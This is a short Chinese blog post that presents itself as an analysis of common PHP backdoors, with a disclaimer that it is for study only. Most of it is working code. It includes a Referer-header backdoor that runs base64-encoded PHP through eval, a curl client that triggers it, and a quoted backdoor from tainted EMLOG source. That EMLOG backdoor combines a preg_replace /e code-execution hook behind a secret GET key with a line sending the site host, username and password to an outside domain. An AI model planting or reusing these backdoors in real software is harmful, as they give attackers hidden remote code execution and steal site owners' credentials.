一些常见的PHP后门原理分析

本地测试结果如下图。
本程序只作为学习作用,请勿拿去做坏事。
复制代码
代码如下:
<?php
//1.php
header('Content-type:text/html;charset=utf-8');
parse_str($_SERVER['HTTP_REFERER'], $a);
if(reset($a) == '10' && count($a) == 9) {
eval(base64_decode(str_replace(" ", "+", implode(array_slice($a, 6)))));
}<?php
//2.php
header('Content-type:text/html;charset=utf-8');
//要执行的代码
$code = <<<CODE
phpinfo();
CODE;
//进行base64编码
$code = base64_encode($code);
//构造referer字符串
$referer = "a=10&b=ab&c=34&d=re&e=32&f=km&g={$code}&h=&i=";
//后门url
$url = 'http://localhost/test1/1.php';
$ch = curl_init();
$options = array(
CURLOPT_URL => $url,
CURLOPT_HEADER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE,
CURLOPT_REFERER => $referer
);
curl_setopt_array($ch, $options);
echo curl_exec($ch);
最近EMLOG源代码被污染,有些用户下载的出现了以下的后门代码
复制代码
代码如下:
if (isset($_GET["rsdsrv"])) {
if($_GET["rsdsrv"] == "20c6868249a44b0ab92146eac6211aeefcf68eec"){
@preg_replace("//e",$_POST['IN_EMLOG'],"Unauthorization");
}
}
file_get_contents("http://某域名/?url=".base64_encode($_SERVER['HTTP_HOST'].$_SERVER['PHP_SELF'])."&username=".base64_encode($username)."&password=".base64_encode($password));